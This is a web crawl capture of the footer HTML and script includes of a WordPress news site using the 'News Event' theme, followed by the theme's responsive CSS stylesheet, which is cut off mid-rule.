	</ul>
</section>
</aside><!-- #secondary -->						</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="news-event-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
              <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
                           </div>
                 <div class="site-info">
            News Event - Modern WordPress Theme. Developed by. <a href="https://blazethemes.com/">Blaze Themes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                <div id="news-event-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fa-solid fa-angle-up"></i></span>
        </div><!-- #news-event-scroll-to-top -->
    </div><!-- #page -->

<script src="https://budparbanjarnegara.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","_wpnonce":"750fdcad8d"};
</script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/navigation.js?ver=1.0.1" id="news-event-navigation-js" defer data-wp-strategy="defer"></script>
<script id="news-event-theme-js-extra">
var newsEventObject = {"_wpnonce":"b1889ccedf","ajaxUrl":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","stt":{"desktop":true,"tablet":true,"mobile":false},"is_customizer":"","isSingle":"","isPage":""};
</script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1" id="news-event-theme-js" defer data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1
body_size: 3786
content:
/** Responsive css **/

/* 1030 for stickey **/
@media (max-width: 1030px){
	.sidebar-sticky #theme-content .row .secondary-sidebar {
		z-index: initial;
	}
}

/** 1025 **/
	@media (max-width: 1025px) {
		body.sidebar-sticky #theme-content .secondary-sidebar,
		body.sidebar-sticky #theme-content .secondary-left-sidebar,
		body.sidebar-sticky #theme-content .secondary-sidebar,
		body.sidebar-sticky #theme-content .primary-content {
			position: initial;
			align-self: normal;
		}

		.news-filter.layout--two .trailing-post.bottom-trailing-post,
		.news-alter.layout--two .trailing-post.bottom-trailing-post {
			grid-template-columns: repeat(2, 1fr);
		}

		.news-filter .trailing-post.bottom-trailing-post,
		.news-alter .trailing-post.bottom-trailing-post {
			margin-top: 25px;
		}

		.news-grid .news-grid-post-wrap.column--three,
		.news-grid .news-grid-post-wrap.column--four {
			grid-template-columns: repeat(2, 1fr);
		}

		.news-event-section .news-list .news-list-post-wrap {
    		grid-template-columns: 100%;
		}

		.full-width-section .news-grid.layout--two .no-feat-img figure.post-thumb-wrap {
			height: 175px;
		}

		body #theme-content .row {
			flex-direction: column;
		}

		body #theme-content .row .primary-content {
			order: 1;
			margin-bottom: 40px;
		}

		body.right-sidebar #theme-content .row .primary-content,
		body.left-sidebar #theme-content .row .primary-content,
		.left-both-sidebar #theme-content .primary-content,
		.right-both-sidebar #theme-content .primary-content {
			max-width: 100%;
		}

		.widget_news_event_posts_list_widget .layout-two .post-item:first-child figure,
		.widget_news_event_posts_list_widget .layout-three .post-item:first-child figure {
			height: initial;
		}

		body .site #theme-content .row .secondary-left-sidebar {
			width: 100%;
			order: 2;
			margin: 20px 0 40px;
		}

		body .site #theme-content .row .secondary-sidebar {
			order: 3;
			margin: 0;
		}

		body.both-sidebar #theme-content .row .secondary-sidebar {
			margin-left: 0;
		}

		#theme-content .secondary-sidebar {
			width: 100%;
		}

		body.both-sidebar #theme-content .row .primary-content {
		    max-width: initial;
		}

		.ticker-news-wrap span.icon {
			display: none;
		}

		body .news-event-section.banner-layout--three .news-event-container .row:first-child,
		.banner-layout--four .row:first-child {
			grid-template-columns: 100%;
			gap: 4px;
		}

		.banner-layout--four .main-banner-trailing-block-posts {
			grid-template-columns: repeat(2, 1fr);
			margin-top: 4px;
		}

		.banner-layout--three .news-event-container .row:first-child .main-banner-wrap {
			margin-bottom: 2px;
		}
		
		.banner-layout--three .slick-list article .post-thumb img {
			width: 100%;
		    height: 100%;
		    object-fit: cover;
		}

		.banner-layout--three .main-banner-block-posts article:first-child.no-feat-img figure.post-thumb {
			height: 300px;
		}

		.banner-layout--three .main-banner-wrap,
		.banner-layout--four .main-banner-wrap {
			padding-right: 0;
		}

		.banner-layout--four .main-banner-block-posts.banner-trailing-posts {
			padding-left: 0;
		}

		.banner-layout--three .main-banner-trailing-block-posts article {
			flex: 0 1 50%;
		}

		.banner-layout--three.tab_slider--banner_slider .main-banner-wrap,
		.banner-layout--four.tab_slider--banner_slider .main-banner-wrap {
			padding-left: 0;
		}

		.banner-layout--three.tab_slider--banner_slider .main-banner-block-posts,
		.banner-layout--four.tab_slider--banner_slider .main-banner-block-posts.banner-trailing-posts {
			padding-right: 0;
		}

		.banner-layout--three.tab_slider--banner_slider .main-banner-block-posts,
		.banner-layout--four.tab_slider--banner_slider .main-banner-block-posts {
			order: 2;
		}

		.banner-layout--six.layout--row .row .main-banner-trailing-posts .trailing-posts-wrap {
			grid-template-columns: repeat(2, 1fr);
		}

		.search.search-no-results #theme-content .row .primary-content {
			width: 100%;
		}

		body.right-sidebar #theme-content .row .secondary-sidebar,
		body.left-sidebar #theme-content .row .secondary-left-sidebar {
			margin: 0;
		}

		body.archive.author #theme-content .news-event-container.news-event-author-section .row {
			flex-direction: row;
		}

		.search-popup--style-two .search-results-wrap .article-item .post-thumb-wrap,
		.search-popup--style-three .search-results-wrap .article-item .post-thumb-wrap {
			flex: 0 1 20%;
		}

		.site-header.layout--default .top-ticker-news .slick-list {
		    width: 70%;
		}

		body.post-layout--four #theme-content .news-list-wrap {
			grid-template-columns: repeat(2, 1fr);
		}

		.two-column-section .row .section-column-wrap {
			grid-template-columns: 100%;
		}

		.news-event-social-share.display--fixed {
			left: -50px;
		}

		.news-event-section.banner-layout--seven .main-banner-wrap {
			grid-template-columns: 100%;
		}

		.news-filter.layout--five .trailing-post .list-posts,
		.news-alter.layout--five .trailing-post .list-posts {
			display: grid;
			grid-template-columns: repeat(2, 1fr);
			gap: 20px;
		}

		.news-filter.layout--five .trailing-post .list-posts .filter-item + .filter-item,
		.news-alter.layout--five .trailing-post .list-posts .alter-item + .alter-item {
			margin: 0;
		}

		body .banner-layout--five .row {
			flex-wrap: wrap;
		}

		body .banner-layout--five .main-banner-list-posts {
			flex: 0 1 60%;
		}

		body .banner-layout--five .main-banner-wrap {
			flex: 0 1 70%;
			max-width: 69%;
			margin-bottom: 20px;
		}

		body .banner-layout--five .main-banner-grid-posts {
			flex: 0 1 30%;
			max-width: 30%;
			margin-bottom: 20px;
		}

		.news-filter.layout--five .trailing-post .list-posts,
		.news-alter.layout--five .trailing-post .list-posts {
			grid-template-columns: 100%;
		}

		.banner-layout--six.layout--column .main-banner-trailing-posts .post-thumb:after {
			padding-bottom: 70%;
		}
	}

/** 940 tab**/
	@media (max-width: 940px) {
		.left-sidebar #theme-content .row,
		.right-sidebar #theme-content .row {
			flex-direction: column;
		}

		body.both-sidebar #theme-content .row .primary-content {
			max-width: 100%;
		}

		.leftc-rights-section .row,
		.lefts-rightc-section .row {
			flex-direction: column;
		}

		.leftc-rights-section .primary-content {
			margin-right: 0;
		}

		.leftc-rights-section .secondary-sidebar {
			margin-left: 0;
			margin-top: 25px;
		}

		.lefts-rightc-section .primary-content {
			margin-left: 0;
			order: 1;
		}

		.lefts-rightc-section .secondary-sidebar {
			margin-right: 0;
			margin-top: 25px;
			order: 2;
		}

		body.post-layout--two.no-sidebar #theme-content .row .primary-content .news-list-wrap article{
			flex: 0 1 50%;
		}

		.news-list-post-wrap.column--two .list-item.no-feat-img .post-thumb-wrap,
		.news-list-post-wrap.column--three .list-item.no-feat-img .post-thumb-wrap {
    		position: relative;
    		padding-bottom: 13%;
    		width: 100%;
    		min-height: 90px;
		}

		body #theme-content .news-list-wrap .blaze_box_wrap .post-element .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.92);
			line-height: calc(var(--post-title-lineheight-tab) * 0.92);
			letter-spacing: var(--post-title-letterspacing-tab);
		}

		.banner-layout--two .popular-posts-wrap .post-title,
		body .site .tab-item .post-title,
		.banner-layout--four .banner-trailing-posts .post-title,
		.banner-layout--five .main-banner-list-posts article .post-title,
		.banner-layout--five .main-banner-grid-posts article .post-element .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.89);
			line-height: calc(var(--post-title-lineheight-tab) * 0.82);
		}

		.news-event-widget-carousel-posts .no-feat-img .post-thumb-wrap {
    		padding-bottom: 32.5%;
		}

		.header-custom-button .icon {
			font-size: var(--custom-btn-icon-size-tab)
		}

		/* Site Title */
		.site-branding .site-title a {
			font-size: var(--site-title-size-tab);
			line-height: var(--site-title-lineheight-tab);
			letter-spacing: var(--site-title-letterspacing-tab);
		}

		.site-header.layout--default .main-header .site-description {
			font-size: var(--site-tagline-size-tab);
			line-height: var(--site-tagline-lineheight-tab);
			letter-spacing: var(--site-tagline-letterspacing-tab);
		}

		/* block-title */
		h2.news-event-block-title,
		h2.news-event-widget-title,
		h2.widget-title,
		.wp-block-heading,
		.wp-block-search__label {
			font-size: var(--block-title-size-tab);
	    	line-height: var(--block-title-lineheight-tab);
	    	letter-spacing: var(--block-title-letterspacing-tab);
		}

		.post-meta span,
		.post-meta time,
		.post-meta .author_name {
			font-size: var(--meta-size-tab);
	    	line-height: var(--meta-lineheight-tab);
	    	letter-spacing: var(--meta-letterspacing-tab);
		}

		body.single .primary-content h1.entry-title {
		    font-size: var(--single-title-size-tab);
		    line-height: var(--single-title-lineheight-tab);
		    letter-spacing: var(--single-title-letterspacing-tab);
		}

		.single .entry-header .post-categories li {
		    line-height: var(--single-meta-lineheight-tab);
		    font-weight: var(--single-meta-weight-tab);
		}

		.single .entry-header .post-categories li a {
			font-size: var(--single-meta-size-tab)
		}

		.single .entry-meta a.author_name,
		.single .entry-meta > span {
			font-size: var(--single-meta-size-tab);
			line-height: var(--single-meta-lineheight-tab);
			letter-spacing: var(--single-meta-letterspacing-tab);
		}

		.single .post-inner .entry-content {
		    font-size: var(--single-content-size-tab);
		    line-height: var(--single-content-lineheight-tab);
		    letter-spacing: var(--single-content-letterspacing-tab);
		}

		.site-header.layout--three .top-date-time,
		.site-header.layout--three .top-header-nrn-button-wrap {
			display: none;
		}

		.post-layout--one .primary-content .news-list-wrap .post-thumb-wrap {
			padding-bottom: calc( var(--news-event-archive-image-ratio-tab) * 100% );
		}

		.single .entry-header .post-thumbnail {
			padding-bottom: calc( var(--news-event-single-image-ratio-tab) * 100% );
		}

		.page .post-inner-wrapper .post-thumbnail {
			padding-bottom: calc( var(--news-event-page-image-ratio-tab) * 100%);
		}

		.banner-layout--three .main-banner-trailing-block-posts {
			grid-template-columns: repeat(2, 1fr);
		}

		.main-banner-wrap .post-element .post-title,
		.banner-layout--three .main-banner-block-posts article:first-child .post-title {
			font-size: calc(var(--post-title-size-tab) * 1.2);
			line-height: calc(var(--post-title-lineheight-tab) * 0.97);
		}

		.banner-layout--three .banner-trailing-posts .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.95);
			line-height: calc(var(--post-title-lineheight-tab) * 0.92);
			letter-spacing: var(--post-title-letterspacing-tab);
		}
		
		.banner-layout--seven .block-wrap.first .post-item:first-child .post-title,
		.banner-layout--seven .block-wrap.second .post-item:last-child .post-title {
			font-size: calc(var(--post-title-size-tab) * 1.16);
			line-height: calc(var(--post-title-lineheight) * 1.46);
		}

		.banner-layout--six .row .banner-trailing-posts .post-item .post-title,
		.banner-layout--seven .post-element .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.82);
			line-height: calc(var(--post-title-lineheight-tab) * 0.86);
		}

		.main-banner-wrap .post-element .post-excerpt {
			font-size: calc(var(--content-size-tab) * 0.97);
			line-height: calc(var(--content-lineheight-tab) * 1.05);
			letter-spacing: var(--content-letterspacing-tab);
		}

		body.home .news-event-section .post-title {
			letter-spacing: var(--post-title-letterspacing-tab);
		}

		body.home .news-event-section .news-grid .post-title,
		body.home .news-event-section .news-carousel .post-title,
		body.home .news-filter.layout--six .post-element .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.92);
			line-height: calc(var(--post-title-lineheight-tab) * 0.84);
		}

		body.home .news-event-section .news-list .news-list-post-wrap .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.9);
			line-height: calc(var(--post-title-lineheight-tab) * 0.92);
		}

		body .news-filter .featured-post .post-element .post-title,
		body .news-alter .featured-post .post-element .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.95);
			line-height: calc(var(--post-title-lineheight-tab) * 0.92);
		}

		body .news-event-section .news-filter .trailing-post .post-title,
		body .news-event-section .news-alter .trailing-post .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.75);
			line-height: calc(var(--post-title-lineheight-tab) * 0.72);
		}

		.news-filter .news-filter-post-wrap .row-wrap,
		.news-alter .news-alter-post-wrap .row-wrap,
		.news-alter.layout--three .trailing-post {
			grid-template-columns: 100%;
		}

		.news-filter.layout--one .trailing-post,
		.news-alter.layout--one .trailing-post {
			grid-template-columns: repeat(2, 1fr);
		}
	}

/** 768 **/
	@media (max-width: 768px) {
		.main-navigation.hover-effect--one .menu > li > a:hover:before,
		.main-navigation.hover-effect--one .nav.menu > li > a:hover:before {
			content: none;
		}

		.menu-item-description { 
			left: auto;
		}
		.sub-menu .menu-item-description {
		    margin-top: 3px;
		    line-height: 1.1;
		    padding-bottom: 3px;
		}

		.news-event-widget-carousel-posts .no-feat-img .post-thumb-wrap {
    		padding-bottom: 44.5%;
		}

		.site-header.layout--default .site-branding-section {
			padding: var(--header-padding-tab) 0;
		}

		.main-navigation ul ul {
			box-shadow: none;
		}

		.site-footer .bottom-footer .bottom-inner-wrapper {
			flex-direction: column;
		}

		.site-footer .site-info,
		.bottom-menu {
			text-align: center;
		}

		.featured-post.is-sticky,
		.featured-post.is-sticky .post-thumb-wrap img {
			height: 420px;
		}

		.featured-post.is-sticky .post-element {
			padding: 35px 35px 25px;
		}

		.featured-post.is-sticky .post-element h2 {
			width: 100%;
			font-size: calc(var(--post-title-size)*1.3);
		}

		body.post-layout--three #theme-content .news-list-wrap {
			grid-template-columns: 100%;
		}

		body .banner-layout--five .row {
			flex-direction: column;
			flex-wrap: nowrap;
		}

		body .banner-layout--five .main-banner-wrap,
		body .banner-layout--five .main-banner-grid-posts {
			flex: 100%;
			max-width: 100%;
			padding: 0;
		}

		body .banner-layout--five .main-banner-wrap {
			order: 1;
		}

		body .banner-layout--five .main-banner-grid-posts {
			order: 2;
		}

		.news-filter.layout--four .featured-post,
		.news-alter.layout--four .featured-post {
			grid-template-columns: 100%;
		}

		.search-popup--style-two .search-results-wrap {
			width: 90%;
		}

		.search-popup--style-three .search-results-wrap,
		.search-popup--style-two .search-form-wrap form label {
			width: 67%;
		}

		.search-popup--style-two.bodynoscroll .search_close_btn {
		    top: -180px;
    		right: 15px;
		}

		.news-event-social-share.display--fixed {
			position: initial;
		}

		.news-event-social-share.display--fixed {
            margin-bottom: 25px;
        }

        .news-event-social-share.display--fixed .social-share-wrap {
            display: flex;
        }

        .news-event-social-share.display--fixed .share-icon i {
            margin: 0 25px 0 0;
        }

        .news-event-social-share.display--fixed .share-icon i:after {
            right: -3px;
            left: initial;
            top: 50%;
            bottom: initial;
            box-shadow: 3px -3px 2px 0px #0000000d, 1px -4px 4px -1px #0000001f;
            transform: translateY(-50%) rotate(45deg);
        }

        .news-event-social-share.display--fixed .social-shares {
            display: flex;
            flex-wrap: wrap;
            gap: 15px;
        }

		.news-event-social-share.display--fixed .social-shares li a {
			margin: 0;
		}

		.banner-layout--seven .row > .block-wrap {
			grid-template-columns: repeat(2, 1fr);
		}
		
		body.home .news-filter.layout--six .tab-content {
			grid-template-columns: repeat(2, 1fr);
		}
	}

/** 610 Mobile**/
	@media (max-width: 610px) {
		/* site title */
		.site-branding .site-title a {
			font-size: var(--site-title-size-mobile);
			line-height: var(--site-title-lineheight-mobile);
			letter-spacing: var(--site-title-letterspacing-mobile);
		}

		.site-header.layout--default .main-header .site-description {
			font-size: var(--site-tagline-size-mobile);
			line-height: var(--site-tagline-lineheight-mobile);
			letter-spacing: var(--site-tagline-letterspacing-mobile);
		}

		/* block-title */
		h2.news-event-block-title,
		h2.news-event-widget-title,
		h2.widget-title,
		.wp-block-heading,
		.wp-block-search__label {
			font-size: var(--block-title-size-mobile);
	    	line-height: var(--block-title-lineheight-mobile);
	    	letter-spacing: var(--block-title-letterspacing-mobile);
		}

		/** post title **/
		.post-title {
		    line-height: var(--post-title-lineheight-mobile);
		    letter-spacing: var(--post-title-letterspacing-mobile);
		}

		body.single .primary-content h1.entry-title {
		    font-size: calc( var(--single-title-size-mobile) * 0.86 );
		    line-height: var(--single-title-lineheight-mobile);
		    letter-spacing: var(--single-title-letterspacing-mobile);
		}

		.single .entry-header .post-categories li {
		    line-height: var(--single-meta-lineheight-mobile);
		    font-weight: var(--single-meta-weight-mobile);
		}

		.single .entry-header .post-categories li a {
			font-size: var(--single-meta-size-mobile)
		}

		.single .entry-meta a.author_name,
		.single .entry-meta > span {
			font-size: var(--single-meta-size-mobile);
			line-height: var(--single-meta-lineheight-mobile);
			letter-spacing: var(--single-meta-letterspacing-mobile);
		}

		.single .post-inner .entry-content {
		    font-size: var(--single-content-size-mobile);
		    line-height: var(--single-content-lineheight-mobile);
		    letter-spacing: var(--single-content-letterspacing-mobile);
		}

		.header-custom-button .icon {
			font-size: var(--custom-btn-icon-size-mobile)
		}

		.banner-layout--six .row .banner-trailing-posts .post-item .post-title,
		.banner-layout--five .main-banner-grid-posts article .post-element .post-title,
		.banner-layout--five .main-banner-list-posts article .post-title,
		.banner-layout--five .main-banner-list-posts article:first-child .post-title,
		body #theme-content .news-list-wrap .blaze_box_wrap .post-element .post-title,
		.single-related-posts-wrap h2.post-title {
			font-size: var(--post-title-size-mobile);
			line-height: var(--post-title-lineheight-mobile);
			letter-spacing: var(--post-title-letterspacing-mobile);
		}

		.banner-layout--five .main-banner-list-posts article:not(:first-child) .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.72);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.82);
		}

		body .news-filter .post-element .post-title,
		body .news-alter .post-element .post-title {
			letter-spacing: var(--post-title-letterspacing-mobile);
		}

		body .news-filter .featured-post .post-element .post-title,
		body .news-alter .featured-post .post-element .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.96);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.96);
		}

		.news-event-section .news-filter .trailing-post .post-title,
		.news-event-section .news-alter .trailing-post .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.82);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.82);
		}

		.news-event-section .news-grid .news-grid-post-wrap {
			grid-template-columns: 100%;
		}

		.news-grid.layout--two .post-count {
			text-align: center;
		}

		.ticker-news-wrap.layout--one .ticker-item h2.post-title {
			font-size: 17px;
		}

		.news-list-post-wrap article .blaze_box_wrap {
			flex-direction: column;
			align-items: initial;
		}

		.news-list.layout--four .news-list-post-wrap .list-item .post-element {
			padding: 0;
		}

		body .news-list .news-list-post-wrap article.list-item .blaze_box_wrap figure.post-thumb-wrap {
			margin: 0 0 12px 0;
		}

		.news-list.layout--two .list-item .post-element {
			order: 2;
		}

		.news-filter.layout--two .news-filter-post-wrap .trailing-post,
		.news-event-multi-column-section .news-filter.layout--two .news-filter-post-wrap .trailing-post.bottom-trailing-post,
		.news-alter.layout--two .news-alter-post-wrap .trailing-post,
		.news-event-multi-column-section .news-alter.layout--two .news-alter-post-wrap .trailing-post.bottom-trailing-post{
			grid-template-columns: 100%;
		}

		.news-list .news-list-post-wrap article.no-feat-img figure {
			width: 100%;
			padding-bottom: 60%;
		}

		body.post-layout--one #theme-content .primary-content article .blaze_box_wrap {
			flex-direction: column;
			align-items: initial;
		}

		body.post-layout--one #theme-content .primary-content article .blaze_box_wrap .post-element {
			padding: 16px 0 0;
		}

		.post-meta span,
		.post-meta time,
		.post-meta .author_name {
			font-size: var(--meta-size-mobile);
	    	line-height: var(--meta-lineheight-mobile);
	    	letter-spacing: var(--meta-letterspacing-mobile);
		}

		body.home article .post-element .post-excerpt {
			font-size: calc(var(--content-size-mobile) * 0.97);
			line-height: calc(var(--content-lineheight-mobile) * 1.05);
			letter-spacing: var(--content-letterspacing-mobile);
		}

		.site-header.layout--default .site-branding-section {
			padding: var(--header-padding-mobile) 0;
		}

		.banner-layout--four .banner-trailing-posts {
			grid-template-columns: 100%;
		}

		.news-list.layout--three .news-list-post-wrap .blog_inner_wrapper {
			flex-direction: column;
		}

		.news-list.layout--three .news-list-post-wrap .post-thumb-wrap {
			margin-left: 0;
		}

		.news-list.layout--three .news-list-post-wrap .post-element {
			order: 2;
		}

		.news-list.layout--four .list-item .post-title {
			margin: 0px 0 6px;
			padding: 0;
		}

		.news-list.layout--four .list-item {
			align-items: flex-start;
		}

		.news-filter.layout--three .news-filter-post-wrap .featured-post article .blaze_box_wrap,
		.news-alter.layout--three .news-alter-post-wrap .featured-post article .blaze_box_wrap {
			flex-direction: column;
		}

		.news-alter.layout--three .news-alter-post-wrap .featured-post article .blaze_box_wrap .post-thumb-wrap {
			width: 100%;
		}

		.news-filter.layout--three .featured-post .post-element,
		.news-alter.layout--three .featured-post .post-element {
			width: 100%;
			padding: 16px 0 0;
		}

		.news-filter.layout--three .featured-post figure,
		.news-alter.layout--three .featured-post figure {
			padding-bottom: calc( ( var(--news-event-post-filter-image-ratio) * 0.9 ) * 100% );
		}

		.ticker-news-wrap .news-event-ticker-controls,
		.site-header.layout--two .social-icons-wrap {
			display: none;
		}

		.site-header.layout--default.layout--two .top-nav-menu {
			text-align: center;
		}

		body .news-carousel .slick-slider ul.slick-dots {
			display: none !important;
		}
		
		.news-carousel .slick-dotted {
			padding-bottom: 0;
		}

		body.post-layout--three #theme-content .news-list-wrap article .blaze_box_wrap,
		.site-header.layout--three .row {
			flex-direction: column;
			align-items: initial;
		}

		.site-header.layout--default.layout--three .top-header .row {
			padding: 8px 0;
			gap: 8px;
		}

		.ticker-news-section--full-width--layout .news-event-container,
		#main-banner-section.width-full-width--layout .news-event-container,
		.full-width-section.width-full-width--layout .news-event-container,
		.leftc-rights-section.width-full-width--layout .news-event-container,
		.lefts-rightc-section.width-full-width--layout .news-event-container,
		.bottom-full-width-section.width-full-width--layout .news-event-container,
		.site-main.width-full-width--layout .news-event-container,
		.header-width--full-width header.site-header .news-event-container,
		.search .site-main.width-full-width--layout .news-event-container,
		.error404 .site-main.width-full-width--layout .news-event-container,
		.home .site-main.width-full-width--layout .news-event-container,
		.single .site-main.width-full-width--layout .news-event-container,
		.archive .site-main.width-full-width--layout .news-event-container,
		.news-event-multi-column-section.width-full-width--layout .news-event-container {
			margin: 0;
		}

		.ticker-news-section--full-width--layout .row,
		#main-banner-section.width-full-width--layout .row,
		.full-width-section.width-full-width--layout .row,
		.leftc-rights-section.width-full-width--layout .row,
		.lefts-rightc-section.width-full-width--layout .row,
		.bottom-full-width-section.width-full-width--layout .row,
		.home .site-main.width-full-width--layout .row,
		.search .site-main.width-full-width--layout .row,
		.error404 .site-main.width-full-width--layout .row,
		.single .site-main.width-full-width--layout .row,
		.archive .site-main.width-full-width--layout .row,
		.bottom-footer.width-full-width--layout .row,
		.header-width--full-width header.site-header .row,
		.news-event-multi-column-section.width-full-width--layout .row {
			margin-right: calc(var(--bs-gutter-x) * -.5);
   			margin-left: calc(var(--bs-gutter-x) * -.5);
		}

		.site-header.layout--default .top-ticker-news .slick-list {
			width: 84%;
		}

		.site-header.layout--default .top-ticker-news .slick-list li {
			text-align: initial;
		}

		.search-popup--style-three .search-results-wrap {
			width: 95%;
		}

		body.post-layout--two #theme-content .row .primary-content .news-list-wrap,
		body.post-layout--four #theme-content .news-list-wrap {
			grid-template-columns: 100%;
		}

		.post-layout--one .primary-content .news-list-wrap .post-thumb-wrap {
			padding-bottom: calc( var(--news-event-archive-image-ratio-mobile) * 100% );
		}

		.single .entry-header .post-thumbnail {
			padding-bottom: calc( var(--news-event-single-image-ratio-mobile) * 100% );
		}

		.page .post-inner-wrapper .post-thumbnail {
			padding-bottom: calc( var(--news-event-page-image-ratio-mobile) * 100%);
		}

		.news-carousel {
			overflow: hidden;
		}

		.sidebar-sticky .primary-content {
			align-self: normal;
		}

		.news-list figure.post-thumb-wrap {
			padding-bottom: calc( ( var(--news-event-post-list-image-ratio) * 2.5 ) * 100% );
		}

		.two-column-section .news-list.layout--three .news-list-post-wrap .post-thumb-wrap {
			order: 1;
		}

		footer .main-footer .row {
			margin-inline: -24px;
		}

		.news-event-widget-carousel-posts.layout--one .slick-vertical .post-item {
			min-height: 365px;
		}

		body.post-layout--three #theme-content .news-list-wrap .post-element {
			padding: 16px 0 0 0;
		}

		body.post-layout--five #theme-content .news-list-wrap .post-thumb-wrap {
			margin-bottom: 16px;
		}

		.news-event-section.banner-layout--seven .main-banner-wrap .block-wrap,
		.banner-layout--seven .row > .block-wrap {
			grid-template-columns: 100%;
		}

		.news-event-section.banner-layout--seven .main-banner-wrap .block-wrap.first .post-item:first-child,
		.news-event-section.banner-layout--seven .main-banner-wrap .block-wrap.second .post-item:last-child {
			grid-column: span 1;
		}

		#main-banner-section.banner-layout--six .row .main-banner-trailing-posts .trailing-posts-wrap,
		.banner-layout--six .trailing-posts-wrap-secondary {
			grid-template-columns: 100%;
		}

		.news-filter.layout--five .trailing-post .grid-posts,
		.news-alter.layout--five .trailing-post .grid-posts,
		.news-filter.layout--five .trailing-post .list-posts,
		.news-alter.layout--five .trailing-post .list-posts,
		.news-filter.layout--five .bottom-trailing-post,
		.news-alter.layout--five .bottom-trailing-post {
			grid-template-columns: 100%;
		}

		.banner-layout--three .main-banner-wrap .post-element .post-title,
		body .news-event-section.banner-layout--three .banner-trailing-posts .post-title,
		#main-banner-section.banner-layout--four .post-element .post-title,
		body #main-banner-section.banner-layout--six .post-element .post-title,
		body #main-banner-section.banner-layout--seven .post-element .post-title,
		.banner-layout--two .main-banner-wrap .post-element .post-title,
		.banner-layout--five .main-banner-wrap .post-element .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.92);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.94);
			width: 90%;
		}

		.banner-layout--three .main-banner-block-posts,
		.banner-layout--three .main-banner-trailing-block-posts {
			grid-template-columns: 100%;
		}

		.banner-layout--three .main-banner-block-posts article:first-child {
			grid-column: 1;
		}

		.banner-layout--three .main-banner-block-posts article:last-child {
			margin-top: 4px;
		}

		.banner-layout--three .main-banner-block-posts article:first-child .post-thumb:after {
			padding-bottom: 69%;
		}

		body #main-banner-section.banner-layout--seven .block-wrap .post-item figure.post-thumb:after {
			padding-bottom: 90%;
		}

		.popular-posts-wrap .slick-track article figure.post-thumb {
			flex: 0 1 24%;
		}

		body .banner-layout--two .main-banner-popular-posts article .post-thumb:after {
			padding-bottom: 105%;
		}

		.banner-layout--two .popular-posts-wrap .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.74);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.76);
		}

		.news-filter.layout--three .trailing-post,
		.news-filter.layout--four .trailing-post,
		.news-alter.layout--four .trailing-post {
			grid-template-columns: 100%;
		}

		.single-related-posts-section-wrap.layout--list .single-related-posts-wrap {
			grid-template-columns: 100%;
		}

		body .site .tab-item .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.78);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.84);
		}

		body.home .news-filter.layout--six .tab-content {
			grid-template-columns: 100%;
		}

		body.home .news-event-section .post-title {
			letter-spacing: var(--post-title-letterspacing-mobile);
		}

		body.home .news-event-section .news-grid .post-title,
		body.home .news-event-section .news-carousel .post-title,
